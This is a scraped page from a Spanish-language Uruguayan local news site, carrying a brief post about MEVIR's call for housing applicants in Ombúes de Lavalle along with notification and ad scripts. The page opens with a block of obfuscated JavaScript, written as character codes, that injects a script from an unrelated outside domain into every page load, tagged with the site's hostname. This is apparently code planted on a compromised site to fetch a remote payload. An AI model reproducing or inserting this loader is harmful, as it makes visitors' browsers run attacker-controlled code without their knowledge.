125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]>
<script src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ombuesdelavalle.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9afb9fc-8165-4e0b-89d7-2c2f7a18f482';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OmbuesDeLavalle.com";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "http://ombuesdelavalle.com/";
oneSignal_options['subdomainName'] = "OmbuesDeLaValle.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Te gustaría recibir las noticias de Ombues de Lavalle?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las noticias aparecerán en tu navegador.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Te puedes borrar cuando quieras, muchas gracias.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, claro";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "http://ombuesdelavalle.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Gracias por visitar el sitio";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras noticias.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Ya estás suscripto/a!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás mas noticias, te lo pierdes.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestiona tus notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Borrarse';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4037783403443792&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-270x270.png" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1443 single-format-standard wp-theme-mh-edition-lite mh-right-sb">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://ombuesdelavalle.com/" title="Ombuesdelavalle.com" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-2.png" height="70" width="500" alt="Ombuesdelavalle.com" />
</div>
</a>
</div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://ombuesdelavalle.com/transporte/">Transporte</a></li>
</ul></div>
	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-1443" class="post-1443 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales tag-mevir tag-ombues-de-lavalle-2">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle.		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://ombuesdelavalle.com/2022/07/">julio 31, 2022</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://ombuesdelavalle.com/author/redaccion/">Redaccion</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://ombuesdelavalle.com/category/sociales/" rel="category tag">Sociales</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
		
<figure class="entry-thumbnail">
<img width="400" height="400" src="https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg" class="attachment-mh-edition-lite-content size-mh-edition-lite-content wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg 400w, https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></figure>
		
<p></p>



<p>MEVIR realiza un llamado para viviendas en Ombúes de Lavalle para personas que ya vivan en la localidad.<br>Las inscripciones se hará el miércoles 17 de Agosto las cédulas que finalizan de 0 a 3, el Jueves 18 de Agosto con las cédulas que terminan de 4 a 6 y el Viernes 19 de Agosto con las cédulas que finalizan entre 7 y 9.<br>Las inscripciones son a las 09:30 en el Salón Comunal de Mevir</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://ombuesdelavalle.com/tag/mevir/" rel="tag">MEVIR</a></li><li><a href="https://ombuesdelavalle.com/tag/ombues-de-lavalle-2/" rel="tag">Ombúes de Lavalle</a></li></ul></div></article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://ombuesdelavalle.com/2022/07/31/31-07-2022-penarol-enfrenta-a-nacional-de-tarariras/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://ombuesdelavalle.com/2023/03/01/01-03-2023-el-gran-premio-19-capitales-historico-termina-su-quinta-etapa-en-colonia/" rel="next">Next article</a></div>
</nav>
<h4 id="mh-comments" class="mh-section-title mh-comment-form-title">Be the first to comment</h4>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ombuesdelavalle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Tu dirección de correo no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Sitio web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="block-4" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.instagram.com/futec_uy/"><img loading="lazy" decoding="async" width="819" height="1024" src="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg" alt="" class="wp-image-1928" srcset="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg 819w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-240x300.jpeg 240w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-768x960.jpeg 768w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="onesignalwidget-2" class="mh-widget widget_onesignalwidget"><h4 class="mh-widget-title">Te enviamos las noticias.</h4><a href="#" class="OneSignal-prompt">Haz click aquí y suscríbete a nuestras noticias</a></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://ombuesdelavalle.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="http://www.juncal.com.uy/"><img width="768" height="768" src="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg" class="image wp-image-1207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg 768w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-150x150.jpg 150w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-edition-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-19 18:43:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IZqGxe95JBgf-EaVJUZ7qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768859023695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>